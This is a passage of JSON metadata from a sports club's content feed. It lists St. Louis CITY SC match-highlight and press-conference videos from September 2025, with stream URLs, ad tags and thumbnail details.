Rettke","lastUpdatedDate":"2025-10-30T15:58:12.977Z","contentDate":"2025-09-28T03:53:54Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x9528","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380207274112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380207274112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"590caa0e-a746-4e53-a4f9-23bdbe315215","_entityId":"db73e908-e0ea-4e5c-85dd-d62622611044","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-st-louis-city-sc-vs-los-angeles-football-club-september-27-2025","slug":"highlights-st-louis-city-sc-vs-los-angeles-football-club-september-27-2025","title":"HIGHLIGHTS: St. Louis CITY SC vs. Los Angeles Football Club | September 27, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"448122","brightcoveAccountId":"6274575323001","brightcoveId":"6380207274112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/bd5c8b4d-af81-427a-8c81-d075ae459f54/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/10s/master.m3u8?fastly_token=NmFiOWUwMjZfNTBjOGIxN2VhMzVmNmZlNmIwZjM0MzI0N2JkYzhjOTI2OTNmMGZkZGZmZWY5NWMyMmI4NmQ0ZDQ5M2E5ODNjOA%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/8a437e5e-92f1-485d-8434-494668990f94/15a9aab9-2ee5-4f02-b87e-9f5d73d3d305/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-09-28T03:18:03.861Z","contentDate":"2025-09-28T03:09:48Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-x9163","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x9163","title":"25_MatchHighlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/t4jzfhzgdblmnj2gbas8","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/t4jzfhzgdblmnj2gbas8","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380107655112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380107655112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"56d15cf9-ae00-481a-950a-0f2434f24c4a","_entityId":"846ae270-200b-4e04-a2c4-db9ea5026fd4","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-conrad-wallem-pre-match-media-availability-09-25-25","slug":"david-critchley-and-conrad-wallem-pre-match-media-availability-09-25-25","title":"David Critchley and Conrad Wallem Pre-Match Media Availability - 09-25-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1186016","brightcoveAccountId":"6274575323001","brightcoveId":"6380107655112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/658961fa-1574-417c-a682-ff13050b3201/6s/master.m3u8?fastly_token=NjhkNWUzZDNfMTJhZjFiMjM1MmEzNTQyOTUwYWU3NGNlZjU1OWJiMWY0YWVlMGM3ZjBhY2ZlYzhiN2M2NjdiYTQxOGIyNGU4Mg%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/658961fa-1574-417c-a682-ff13050b3201/67ba8636-3cb0-4552-906f-42e8e5180815/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:15.996Z","contentDate":"2025-09-25T18:12:00Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-x1918","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x1918","title":"25CITY_PreMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/anutabme0xwx6pnlhnjj","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/anutabme0xwx6pnlhnjj","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6380103952112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6380103952112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"902c6a89-4e53-4aba-a474-02924866a4a3","_entityId":"b7a60c55-6040-4d82-aaa0-acb79a6a9369","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-brendan-mcsorley-post-match-media-availability-9-20-25","slug":"david-critchley-and-brendan-mcsorley-post-match-media-availability-9-20-25","title":"David Critchley and Brendan McSorley Post-Match Media Availability - 9-20-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"669355","brightcoveAccountId":"6274575323001","brightcoveId":"6380103952112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/23378406-552a-4d4e-b590-fd1976809bf7/6s/master.m3u8?fastly_token=NjhkNWMxMTRfNWZlZGM5YTU2YjM4OTUwMWFlYTZhMDU2MDdjMGY0NWNhMzllYTRkY2I2YzJiYWJjZWIzMzcwYWY2MWRiNzc5Yw%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/23378406-552a-4d4e-b590-fd1976809bf7/a64f1669-6321-47e1-a897-4ddb4d235081/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.935Z","contentDate":"2025-09-25T15:52:33Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x9528","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379944371112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379944371112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"b8a9b4f0-394c-4d8b-8556-ddae1f52e15f","_entityId":"628d24d0-e17e-4a54-aba9-a2757d24c4ef","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-brendan-mcsorley-post-match-media-availability-09-20-25","slug":"david-critchley-and-brendan-mcsorley-post-match-media-availability-09-20-25","title":"David Critchley and Brendan McSorley Post-Match Media Availability - 09-20-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"924971","brightcoveAccountId":"6274575323001","brightcoveId":"6379944371112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/45c265c5-6481-4f60-bdfc-c170f1471253/6s/master.m3u8?fastly_token=NjhkMjEwZmNfZGUwMDc2OGI2OWQ3ODM1MWY2ZmM3ZGI1NDAxY2JjMGMzOWY1YjU5ZmRjNWMxYzRkMGYwMzQ0YTU3MDZjNTA0OA%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/45c265c5-6481-4f60-bdfc-c170f1471253/9604144f-bf6a-4bdc-9f5c-2386b67a66e6/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.94Z","contentDate":"2025-09-22T20:38:29Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-x9528","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-x9528","title":"25_PostMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/kdr6tontljhpclepi4no","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/kdr6tontljhpclepi4no","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379870680112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379870680112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"3ff5282a-fb26-4551-9f38-d4f3ab28d621","_entityId":"4aa4c44d-d2fe-4b82-8bc5-ed738c65b4d5","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-san-jose-earthquakes-vs-st-louis-city-sc-september-20-2025","slug":"highlights-san-jose-earthquakes-vs-st-louis-city-sc-september-20-2025","title":"HIGHLIGHTS: San Jose Earthquakes vs. St. Louis CITY SC | September 20, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"449562","brightcoveAccountId":"6274575323001","brightcoveId":"6379870680112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/3618df8a-daed-48ab-b701-68ce4b7cf781/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/10s/master.m3u8?fastly_token=NmFiMGJjZWJfNmE0ZjY2ZTllYzQ3YmYxMGU1ZTQ3NGVkODE0MzQxZmY4YWE0Y2Q4ODBmNGZmMTY3M2UxYWM4NThhMmFiMzdhNw%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/5530036774001/70b1a1e5-09ad-46b4-9600-52555bbac5bb/beb6a682-b5bf-4643-9169-9d9291802828/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-21T04:50:29.918Z","contentDate":"2025-09-21T04:48:55Z","context":null,"featured":0,"thumbnail":{"slug":"25-matchhighlights-x4252","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-matchhighlights-x4252","title":"25_MatchHighlights","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/zshucvrtpgkhrltc3oca","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/zshucvrtpgkhrltc3oca","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379828524112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379828524112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"0e76eb14-8183-437b-ad82-27589a9164f0","_entityId":"94ad5938-cfdc-4f1f-a69f-6d7ceff0018c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025","slug":"highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025","title":"HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | September 19, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the League.","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]","adUrlApp":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/app.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"290946","brightcoveAccountId":"6274575323001","brightcoveId":"6379828524112","remoteUrl":"http://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/text/vtt/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/dae4c5c3-156d-4f52-a387-bbe7a2890229/text.vtt?fastly_token=[base64]%3D","brightcoveLanguage":"en-US","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/6s/master.m3u8?fastly_token=NjhjZTZmYzlfODE0Yzc2YWQ4ZDE4MWE0MGFhNzZkNmNiNjc0ZGM3MDBjZjcwMThjN2ViYzNkNmMzMjlkYjU1ZmQ3NjMxODBiMQ%3D%3D&pubid=6274575323001","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6277822399001/7c384f6b-4cd9-4752-a0e4-422e73439069/bdbf4d65-e409-4328-b315-4ccefd68b57e/main.mp4?fastly_token=[base64]&pubid=6274575323001","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX","adUrl":"https://pubads.g.doubleclick.net/gampad/ads?iu=/8375/www.mlssoccer.com/video/clubs/st-louis-city-sc&description_url=[placeholder]&tfcd=0&npa=0&sz=640x480&gdfp_req=1&output=vast&unviewed_position_start=1&env=vp&impl=s&correlator=[timestamp]"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-21T03:50:54.104Z","contentDate":"2025-09-20T02:50:35Z","context":null,"featured":0,"thumbnail":{"slug":"highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/highlights-austin-fc-ii-vs-st-louis-city2-september-19-2025","title":"HIGHLIGHTS: Austin FC II vs. St Louis CITY2 | September 19, 2025","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/tetlgwzkgfq7ptgxtdze","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/tetlgwzkgfq7ptgxtdze","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379791472112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379791472112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"467208bf-96c5-4e17-9258-1bb51fb149ea","_entityId":"7a0bed0a-b50b-4283-a617-a5e6b31ef49e","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-and-klauss-pre-match-media-availability-september-18-2025","slug":"david-critchley-and-klauss-pre-match-media-availability-september-18-2025","title":"David Critchley and Klauss Pre-Match Media Availability - 09-18-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1535328","brightcoveAccountId":"6274575323001","brightcoveId":"6379791472112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/4de5448b-0720-4755-990e-e5e07712666a/6s/master.m3u8?fastly_token=NjhjZGIyNDJfY2I3MmE5NzM1MTE5Yjk2ZWIzNWJhMjc1NmQ5YjI4MzM5ODNjNmM2ODZhMzdjOWQzY2JlNjg2ZTA3MDFkMWU0Ng%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/4de5448b-0720-4755-990e-e5e07712666a/ce3c64ea-e94a-469b-a8d6-00ef2dab4b87/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Sarah Basler","lastUpdatedDate":"2025-09-19T13:32:42.071Z","contentDate":"2025-09-19T12:54:34Z","context":null,"featured":0,"thumbnail":{"slug":"25city-prematchpresser-x3256","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25city-prematchpresser-x3256","title":"25CITY_PreMatchPresser","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/xjdquodmaz7zkkgub9us","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/xjdquodmaz7zkkgub9us","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379353919112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379353919112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"6f8c2c11-1c76-419b-90c3-5ad5a89ec963","_entityId":"59ed2c74-4cf5-4b72-bd97-e6137d66ddc9","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/david-critchley-conrad-wallem-marcel-hartel-post-match-media-availability-09-13-25","slug":"david-critchley-conrad-wallem-marcel-hartel-post-match-media-availability-09-13-25","title":"David Critchley, Conrad Wallem, Marcel Hartel Post-Match Media Availability - 09-13-25","tags":[{"type":"tag","_translationId":"080b93ca-99d7-4ebc-bf27-2f7c85d6bac8","_entityId":"9d962946-b633-485f-bfa9-131dfd2edf1c","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/interview-x2037","title":"Interview","slug":"interview-x2037","neutralSlug":"interview-x2037","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"7c59afb4-2297-42db-ae40-c8ae67a8d8f5","sourceName":"customentity.topic"},"extraData":{},"fields":{}}],"relations":null,"references":null,"fields":{"duration":"1320380","brightcoveAccountId":"6274575323001","brightcoveId":"6379353919112","brightcoveHlsStream":"https://manifest.prod.boltdns.net/manifest/v1/hls/v4/clear/6274575323001/ba210fe4-5750-40b9-8c82-94b3fd517670/6s/master.m3u8?fastly_token=NjhjNzJkMzhfYzllN2YwODNhODllMWE4OTU2MTI4YzQzMTlkMmFmZjZmYWY3ZTQyMTFlZWJhZTY3YzYzYWM1YzNjYmJhYzBiNQ%3D%3D","mp4Stream600":"https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/pmp4/static/clear/6274575323001/ba210fe4-5750-40b9-8c82-94b3fd517670/33c2df79-2899-4126-9f4d-a2e06ac9b9ae/main.mp4?fastly_token=[base64]","brightcovePolicyKey":"BCpkADawqM1q-WX19vasgwKZFPx8_twKFQt9PbwC1hEzbDHyduknmYPrLgdNm6wpEjOwMnz-AoW6UYnOtRbpV87JUFpOH60yKbcdkJ6vTGKyYvIkW_W7TcHInX7bm1EX7q7jfOmP4lE29ILX"},"createdBy":"mls-stl-job-dispatcher-api-client","lastUpdatedBy":"Brandon Rettke","lastUpdatedDate":"2025-10-30T15:58:12.911Z","contentDate":"2025-09-14T14:16:45Z","context":null,"featured":0,"thumbnail":{"slug":"25-postmatchpresser-mtl","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/photos/25-postmatchpresser-mtl","title":"25_PostMatchPresser_MTL","templateUrl":"https://images.mlssoccer.com/image/private/{formatInstructions}/mls-stl/ge9rltottxufynxytrm9","thumbnailUrl":"https://images.mlssoccer.com/image/private/w_250,h_250,c_thumb,g_auto,q_auto,f_jpg/mls-stl/ge9rltottxufynxytrm9","format":"jpg","overriddenFormats":{}},"entityCode":"brightcovevideo","_listAvailability":0},{"videoId":"6379377150112","description":null,"accountId":"6274575323001","embedURL":"https://players.brightcove.net/6274575323001/default_default/index.html?videoId=6379377150112","eventSlug":"","eventTagSlug":"","type":"customentity","_translationId":"8d1c8818-10cd-417c-ba74-edce212e0979","_entityId":"d92d6ef9-dab8-4325-bc6f-a77498a5f3ef","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/brightcovevideos/highlights-cf-montreal-vs-st-louis-city-sc-september-13-2025","slug":"highlights-cf-montreal-vs-st-louis-city-sc-september-13-2025","title":"HIGHLIGHTS: CF Montréal vs. St. Louis CITY SC | September 13, 2025","tags":[{"type":"tag","_translationId":"49bbf4c7-31e9-49ab-95a2-c595fa598bda","_entityId":"519bfe2b-5118-4e73-9164-4b63d634b21d","selfUrl":"https://forge-dapi.stl-prd.deltatre.digital/v2/content/en-us/tags/match-highlights","title":"Match Highlights","slug":"match-highlights","neutralSlug":"match-highlights","externalSourceName":"customentity.topic","externalSourceReference":{"sourceId":"86f82977-2af3-48d7-9733-37b7d169a0c6","sourceName":"customentity.topic"},"extraData":{"description":"Topic will be automatically added to match highlights shared from the 